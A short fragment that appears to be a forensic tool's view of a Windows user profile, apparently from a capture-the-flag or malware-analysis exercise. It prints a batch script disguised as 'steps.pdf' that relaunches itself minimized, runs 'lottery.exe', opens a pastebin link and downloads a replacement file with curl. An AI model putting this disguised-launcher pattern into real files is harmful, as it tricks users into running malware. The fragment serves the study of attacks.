 Default User
MogamBro
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
My Music
My Pictures
My Videos
Outlook
Downloads
Follow-these-instructions.zip
steps.pdf
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Name Size Type Date Modified
steps.pdf .bat 244 (1 KB) Regular File 15-02-2024 19:46:52
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google.com -o steps.pdf & steps.pdf
exit